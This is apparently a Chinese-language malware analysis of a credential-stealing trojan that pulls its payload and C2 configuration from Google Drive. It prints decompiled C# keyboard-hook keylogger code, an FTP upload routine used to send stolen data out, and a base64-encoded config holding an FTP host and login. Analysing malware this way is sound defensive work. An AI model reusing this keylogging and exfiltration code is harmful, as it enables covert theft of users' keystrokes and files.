 病毒样本
Google Driver站点
获取到Payload(盗号木马)
https://drive.google.com/uc?export=downloadXXXXXX
盗号木马键盘HOOK功能模块
private static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
{
bool flag = nCode >= 0 && wParam == (IntPtr)256;
if (flag)
{
bool flag2 = userKeys.run == 1;
if (flag2)
{
userKeys.iWindow = windowTitle.GetActiveWindow();
userKeys.run++;
}
userKeys.cWindow = windowTitle.GetActiveWindow();
int num = Marshal.ReadInt32(lParam);
string text = Convert.ToString((Keys)num);
bool flag3 = text == "Oemcomma";
if (flag3)
{
text = ",";
}
bool flag4 = text == "LControlKey";
if (flag4)
{
text = "";
}
bool flag5 = text == "RControlKey";
if (flag5)
{
text = "";
}
bool flag6 = text == "RShiftKey";
if (flag6)
{
text = "";
}
获取存储C2配置文件的下载地址
https://drive.google.com/uc?export=downloadXXXXXX1
settings.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
CrimeScene
解密后获得的配置文件下载地址链接
https://drive.google.com/uc?export=downloadXXXXXX2
获取到回传的FTP服务器配置信息
（C2）
settings.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ZmlsZXMuMDAwd2ViaG9zdC5jb20=
b2JsYXRlLXRocm9hdA==
TXlsQHZlMDA=
数据通过FTP回传
public static void Upload(string ftpServer, string userName, string password, string filename)
{
using (WebClient webClient = new WebClient())
{
try
{
webClient.Credentials = new NetworkCredential(userName, password);
webClient.UploadFile("ftp://" + ftpServer + "/" + new FileInfo(filename).Name, filename);
}
catch (Exception var_1_3D)
{
}
}
}
安全牛